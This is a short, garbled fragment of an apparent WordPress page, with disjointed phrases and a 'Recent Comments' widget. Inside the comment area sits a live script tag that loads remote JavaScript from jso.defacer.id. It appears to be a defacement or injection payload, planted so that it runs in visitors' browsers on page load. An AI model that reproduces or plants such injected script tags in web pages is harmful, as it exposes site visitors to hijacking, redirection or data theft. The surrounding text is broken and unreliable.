
cited
To ensure you have all the information
required to navigate
Recent Comments
A WordPress Commenter
on
<script
src="https://jso.defacer.id/raw/1bL8t9V5i0
"></script>